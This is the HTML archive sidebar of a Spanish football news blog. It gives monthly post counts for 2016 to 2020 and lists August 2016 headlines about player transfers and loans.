<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-lugo-firma-cedido-brayan-perea.html'>Oficial: El Lugo firma cedido a Brayan Perea</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-wilshere-firma-cedido-por-el-bournemouth.html'>Oficial: Wilshere firma cedido por el Bournemouth</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-granada-firma-cedido-carcela-gonzalez.html'>Oficial: El Granada firma cedido a Carcela-González</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-granada-firma-cedido-tabanou.html'>Oficial: El Granada firma cedido a Tabanou</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-espanyol-firma-cedidos-diego-reyes-y-diego-lopez.html'>Oficial: El Espanyol firma cedidos a Diego Reyes y...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/juanma-delgado-hombre-gol-para-el-ucam-murcia.html'>Juanma Delgado, hombre gol para el UCAM Murcia</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-boyko-llega-cedido-al-malaga.html'>Oficial: Boyko llega cedido al Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-sunderland-ficha-ndong.html'>Oficial: El Sunderland ficha a Ndong</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/juande-presentado-estoy-encantado-de-estar-en-el-ucam-murcia.html'>Juande, presentado: &quot;Estoy encantado de estar en e...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-manchester-city-cede-nasri-al-sevilla.html'>Oficial: El Manchester City cede a Nasri al Sevilla</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/el-futbol-base-no-es-una-batalla-nuestro-apoyo-al-ad-malaka.html'>El fútbol base no es una batalla, nuestro apoyo al...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-granada-confirma-la-llegada-de-alberto-bueno.html'>Oficial: El Granada confirma la llegada de Alberto...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-dalian--yifang-destituye-a-pantic.html'>Oficial: El Dalian Yifang destituye a Pantic</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-osasuna-firma-cedido-a-digard.html'>Oficial: El Osasuna firma cedido a Digard</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/isco-a-edu-aguirre-me-quedo-en-el-real-madrid.html'>Isco: &quot;Me quedo en el Real Madrid&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-crystal-palace-cede-a-ladapo-al-oldham-athletic.html'>Oficial: El Crystal Palace cede a Ladapo al Oldham...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-stoke-city-firma-cedidos-a-grant-y-bony.html'>Oficial: El Stoke City firma cedidos a Grant y Bony</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/real-madrid-isco-debe-decidir-entre-malaga-o-tottenham.html'>Real Madrid, Isco debe decidir entre Málaga o Tott...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/fc-barcelona-sport-la-guinda-de-un-gran-barca.html'>FC Barcelona, Sport: &quot;La guinda de un gran Barça&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-ud-melilla-firma-a-tkachuk.html'>Oficial: El UD Melilla firma a Tkachuk</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-granada-confirma-el-fichaje-de-atzili.html'>Oficial: El Granada confirma el fichaje de Atzili</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-cordoba-rescinde-pineda.html'>Oficial: Córdoba, rescinde Pineda</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/morata-marca-aporto-mucho-mas-que-goles.html'>Morata, Marca: &quot;Aporto mucho más que goles&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/las-portadas-de-la-prensa-deportiva-31-08-2016.html'>Las portadas de la prensa deportiva (31/08/2016)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-anderlecht-firma-hamdi-harbaoui-y-massimo-bruno.html'>Oficial: El Anderlecht firma a Hamdi Harbaoui y Ma...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-real-murcia-imperial-firma-a-montes-y-mahy.html'>Oficial: El Real Murcia Imperial firma a Montes y ...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-barca-b-cede-juan-camara-al-girona.html'>Oficial: El Barça B cede a Juan Cámara al Girona</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-osasuna-ficha-cedido-riviere.html'>Oficial: El Osasuna ficha cedido a Rivière</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-belenenses-cede-ruben-pinto-al-cska-de-sofia.html'>Oficial: El Belenenses cede a Rúben Pinto al CSKA ...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-wba-cede-pocognoli-al-brighton.html'>Oficial: El WBA cede a Pocognoli al Brighton</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-barnsley-firma-armstrong-y-adam-jackson.html'>Oficial. El Barnsley firma a Armstrong y Adam Jackson</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-inter-de-milan-cede-caner-erkin-al-besiktas.html'>Oficial: El Inter de Milan cede a Caner Erkin al B...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/pes-2017-regresa-para-ofrecer-el-mejor-futbol.html'>PES 2017 regresa para ofrecer el mejor fútbol</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-athletic-de-bilbao-anuncia-cuatro-cesiones.html'>Oficial: El Athletic de Bilbao anuncia cuatro cesi...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-lugo-cede-keko-y-pedrosa-al-somozas.html'>Oficial: El Lugo cede a Keko y Pedrosa al Somozas</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-milan-cede-al-empoli-jose-mauri.html'>Oficial: El Milan cede al Empoli a José Mauri</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-wolverhampton-ficha-ruddy.html'>Oficial: El Wolverhampton ficha a Ruddy</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-felix-dario-leon-es-el-nuevo-tecnico-de-sportivo-luqueno.html'>Oficial: Félix Darío León es el nuevo técnico de S...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-west-ham-cede-burke-al-wigan.html'>Oficial. El West Ham cede a Burke al Wigan</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-videoton-firma-tres-anos-a-scepovic.html'>Oficial: El Videoton firma tres años a Marko Scepovic</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-universidad-de-san-martin-firma-a-william-palacio.html'>Oficial: Universidad de San Martín firma a William...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-sporting-de-lisboa-cede-a-ewerton-al-kaiserslautern.html'>Oficial: El Sporting de Lisboa cede a Ewerton al K...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-granada-firma-cedido-kravets.html'>Oficial: El Granada firma cedido a Kravets</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-varzim-firma-eder-diez.html'>Oficial: El Varzim firma a Éder Díez</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-tenerife-ficha-aaron-niguez.html'>Oficial: El Tenerife ficha a Aarón Ñíguez</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-ucam-murcia-ficha-collantes.html'>Oficial: El UCAM Murcia ficha a Collantes</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-almeria-ficha-isidoro.html'>Oficial: El Almería ficha a Isidoro</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-celta-b-cede-borja-pena-al-alondras.html'>Oficial: El Celta B cede a Borja Peña al Alondras</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-celta-de-vigo-cede-drazic-al-valladolid.html'>Oficial: El Celta de Vigo cede a Drazic al Valladolid</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-arsenal-anuncia-el-fichaje-de-mustafi-del-valencia.html'>Oficial: El Arsenal anuncia el fichaje de Mustafi ...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-arsenal-cede-chambers-al-middlesbrough.html'>Oficial: El Arsenal cede a Chambers al Middlesbrough</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-extremadura-anuncia-el-fichaje-de-fran-perez.html'>Oficial: El Extremadura anuncia el fichaje de Fran...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-alcorcon-rescinde-collantes.html'>Oficial: Alcorcón, rescinde Collantes</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-linares-deportivo-ficha-a-victor-curto.html'>Oficial: El Linares Deportivo ficha a Víctor Curto</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-mallorca-rescinde-contrato-adrian-colunga.html'>Oficial: Mallorca, rescinde contrato Adrián Colunga</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-eibar-confirma-el-fichaje-de-arbilla.html'>Oficial: El Eibar confirma el fichaje de Arbilla</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-sevilla-cede-konoplyanka-al-schalke-04.html'>Oficial: El Sevilla cede a Konoplyanka al Schalke 04</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-sporting-de-gijon-ficha-borja-viguera.html'>Oficial: El Sporting de Gijón ficha a Borja Viguera</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-ucam-murcia-rescinde-ivan-aguilar.html'>Oficial: UCAM Murcia, rescinde Iván Aguilar</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-qpr-anuncia-el-fichaje-de-sylla.html'>Oficial: El QPR anuncia el fichaje de Sylla</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/malaga-manana-entrenamiento-de-nuevo-en-la-federacion.html'>Málaga, mañana entrenamiento de nuevo en la Federa...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/tighadouini-malaga-me-dieron-falsas.html'>Tighadouini: &quot;Me dieron falsas promesas en Málaga&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-cadiz-firma-cedido-del-castillo.html'>Oficial: El Cádiz firma cedido a Del Castillo</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/malaga-tighadouini-cedido-al-vitesse.html'>Málaga, Tighadouini cedido al Vitesse</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-lucas-perez-es-nuevo-fichaje-del-arsenal.html'>Oficial: Lucas Pérez es nuevo fichaje del Arsenal</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-extremadura-firma-barahona.html'>Oficial: El Extremadura firma a Barahona</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-valencia-cierra-el-fichaje-de-munir.html'>Oficial: El Valencia cierra el fichaje cedido de M...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-fc-barcelona-anuncia-el-fichaje-de-paco-alcacer.html'>Oficial: El FC Barcelona anuncia el fichaje de Pac...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-osasuna-renueva-hasta-2019-a-oier.html'>Oficial: El Osasuna renueva hasta 2019 a Oier</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/oficial-el-osasuna-renueva-hasta-2019-a-roberto-torres.html'>Oficial: El Osasuna renueva hasta 2019 a Roberto T...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/betis-estadio-deportivo-la-solucion-brasanac.html'>Betis, Estadio Deportivo: &quot;La solución... Brasanac&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/08/valencia-superdeporte-fichado_30.html'>Valencia, Superdeporte: &quot;&#161;Fichado!&quot;</a></li>
